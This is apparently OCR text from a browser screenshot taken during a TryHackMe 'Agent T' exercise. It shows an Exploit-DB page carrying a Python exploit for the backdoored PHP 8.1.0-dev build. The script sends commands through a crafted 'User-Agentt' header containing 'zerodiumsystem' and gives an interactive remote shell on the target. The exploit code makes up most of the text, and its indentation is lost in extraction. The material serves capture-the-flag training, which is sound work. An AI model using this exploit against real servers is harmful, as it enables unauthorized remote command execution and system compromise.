 Activities
Firefox Web Browser
Feb 4 19:50
TryHackMe | Agent T
Admin Dashboard
PHP 8.1.0-dev - 'User-Age
https://www.exploit-db.com/exploits/49933
#!/usr/bin/env python3
import os
import re
import requests
host = input("Enter the full host url:\n")
request = requests.Session()
response = request.get(host)
if str(response) == '<Response [200]>':
print("\nInteractive shell is opened on", host, "\nCan't acces tty; job crontol turned off.")
try:
while 1:
cmd = input("$ ")
headers = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
"User-Agentt": "zerodiumsystem('" + cmd + "');"
}
response = request.get(host, headers = headers, allow_redirects = False)
current_page = response.text
stdout = current_page.split('<!DOCTYPE html>',1)
text = print(stdout[0])
except KeyboardInterrupt:
print("Exiting...")
exit
else:
print("\r")
print(response)
print("Host is not available, aborting...")
exit
Tags:
Advisory/Source: Link
Downloads
Certifications
Training
Professional Services
Kali Linux
OSCP
Penetration Testing with Kali Linux (PWK) (PEN-200)
All new for 2020
Penetration Testing
This website uses cookies
We use cookies to personalise content and ads, to provide social media features and to analyse
our traffic. We also share information about your use of our site with our social media, advertising
and analytics partners who may combine it with other information that you've provided to them or
that they've collected from your use of their services. You consent to our cookies if you continue to
use our website.
Use necessary cookies only
Allow all cookies
Show details
Transferring data from www.google-analytics.com…